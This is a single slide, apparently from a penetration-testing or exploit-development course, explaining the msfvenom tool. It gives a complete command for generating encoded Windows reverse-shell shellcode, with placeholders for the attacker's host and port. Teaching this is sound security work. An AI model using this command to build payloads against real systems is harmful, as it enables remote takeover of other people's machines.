

# MSFvenom
We can generate our shell code using msfvenom. You can see all the different payloads that it can generate using the -l --payloads options.
To generate our payload we use
 msfvenom -p windows/shell_reverse_tcp LHOST=<your ip> LPORT=<port> EXITFUNC=thread -f c -a x86 -e x86/shikata_ga_nai -b “\x00\x0a\x0d”
55